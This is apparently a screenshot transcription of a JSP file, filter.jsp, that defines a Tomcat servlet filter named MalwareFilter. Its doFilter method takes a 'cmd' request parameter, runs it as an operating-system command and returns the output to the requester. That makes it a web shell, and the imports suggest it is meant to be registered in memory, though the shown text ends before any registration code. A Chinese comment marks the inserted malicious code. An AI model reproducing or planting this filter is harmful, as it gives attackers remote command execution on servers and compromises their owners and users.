 J filter.jsp
1 <%@ page contentType="text/html;charset=UTF-8" language="java" %>
2 <%@ page import = "org.apache.catalina.Context" %>
3 <%@ page import = "org.apache.catalina.core.ApplicationContext" %>
4 <%@ page import = "org.apache.catalina.core.ApplicationFilterConfig" %>
5 <%@ page import = "org.apache.catalina.core.StandardContext" %>
6 <!-- tomcat 8/9 -->
7 <%@ page import = "org.apache.tomcat.util.descriptor.web.FilterMap" %>
8 <%@ page import = "org.apache.tomcat.util.descriptor.web.FilterDef" %>
9 <%@ page import = "javax.servlet.*" %>
10 <%@ page import = "java.io.IOException" %>
11 <%@ page import = "java.lang.reflect.Constructor" %>
12 <%@ page import = "java.lang.reflect.Field" %>
13 <%@ page import = "java.util.Map" %>
14
15 <%
16     class MalwareFilter implements Filter {
17         @Override
18         public void init(FilterConfig filterConfig) throws ServletException {
19         }
20         public void doFilter(ServletRequest servletRequest, ServletResponse servletResponse, FilterChain filterChain) thr
21             String cmd = servletRequest.getParameter("cmd");
22             if (cmd!= null) {
23                 Process process = Runtime.getRuntime().exec(cmd); // doFilter 方法中插入恶意代码
24                 java.io.BufferedReader bufferedReader = new java.io.BufferedReader(
25                         new java.io.InputStreamReader(process.getInputStream()));
26                 StringBuilder stringBuilder = new StringBuilder();
27                 String line;
28                 while ((line = bufferedReader.readLine()) != null) {
29                     stringBuilder.append(line + '\n');
30                 }
31                 servletResponse.getOutputStream().write(stringBuilder.toString().getBytes());
32                 servletResponse.getOutputStream().flush();
33                 servletResponse.getOutputStream().close();
34                 return;
35             }
36             filterChain.doFilter(servletRequest, servletResponse);
37         }